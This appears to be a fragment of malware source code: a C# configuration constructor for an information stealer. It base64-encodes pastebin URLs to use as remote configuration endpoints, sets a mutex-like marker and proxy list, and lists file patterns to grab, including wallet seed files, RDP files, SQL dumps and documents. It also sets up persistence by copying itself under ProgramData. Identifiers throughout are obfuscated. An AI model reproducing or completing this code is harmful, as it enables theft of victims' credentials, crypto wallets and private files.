 static Config()
{
Config.Serto = Config.helpff("aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L1dyZ3J0eFN1");
Config.srr = "";
Config.Mutfgrergerue = "FJPgwdmmrF";
Config.pdcggg = "123321";
Config.TagST = "geg";
Config.domen = Config.helpff("aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L1l3dkhod1Vr");
Config.vvn = "off";
Config.proxs = "off";
Config.hrruns = "on";
Config.struns = "%srun%";
Config.proxyServers = new List<string>
{
"f.f.f.fd",
"f.f.f.f",
"f.f.f.ff",
"f.f.f.f",
"f.f.f.fb",
"f.f.f.fv",
"f.f.f.fc",
"%proxy8%",
"%proxy9%",
"%proxy10%"
};
Config.Raddaelofusss = new List<string>
{
"*.txt",
"*seed*",
"*.dat",
"*.rdp",
"*.sql",
"*.doc",
"*.docx"
};
Config.GrabberFileSize = 10;
Config.GrabberDepth = 2;
Config.dir = "ulovjn";
Config.bin = "vjrreve";
Config.Savanna = Process.GetCurrentProcess().MainModule.FileName;
Config.wofcccch = new DirectoryInfo(Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.CommonApplicationData), Config.dir));
Config.Wondefullile = new FileInfo(Path.Combine(Config.wofcccch.FullName, Config.bin + ".exe"));
}